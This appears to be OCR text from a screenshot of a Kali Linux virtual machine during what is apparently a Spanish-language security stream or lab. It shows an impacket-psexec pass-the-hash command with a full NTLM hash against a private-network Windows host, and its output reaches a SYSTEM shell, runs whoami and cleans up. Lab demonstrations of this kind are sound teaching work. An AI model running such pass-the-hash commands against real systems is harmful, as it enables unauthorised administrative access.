 Kali-Linux-2021.1-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
root@kali: /usr/share/im...
12:41 PM
Papelera
Carpeta personal
Sistema de archivos
root@kali: /usr/share/impacket
Archivo Acciones Editar Vista Ayuda
└─# impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b byoda@192.168.68.111 130 ×
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.68.111.....
[*] Found writable share ADMIN$
[*] Uploading file YxnlFdQb.exe
[*] Opening SVCManager on 192.168.68.111.....
[*] Creating service IcvY on 192.168.68.111.....
[*] Starting service IcvY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>exit
[*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 192.168.68.111.....
[*] Stopping service IcvY.....
[*] Removing service IcvY.....
[*] Removing file YxnlFdQb.exe.....
┌──(root💀kali)-[/usr/share/impacket]
┌──(root💀kali)-[/usr/share/impacket]
└─#
KALI
Meta de Subs
26 (26.00%)
0 16 DAYS TO GO 100
LEA_CYBER
LEA_CYBER LEA_CYBER
DERECHA
Lrc
17:41
13/10/2021